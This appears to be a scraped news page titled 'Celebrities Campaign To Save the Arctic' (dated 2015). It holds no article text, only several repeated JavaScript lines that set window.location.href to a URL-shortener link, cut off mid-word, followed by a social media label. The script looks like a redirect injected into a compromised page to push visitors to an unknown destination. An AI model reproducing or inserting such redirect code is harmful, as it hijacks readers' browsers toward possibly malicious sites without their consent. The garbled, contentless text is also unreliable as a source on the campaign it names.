
Celebrities Campaign To Save the Arctic
August 2, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS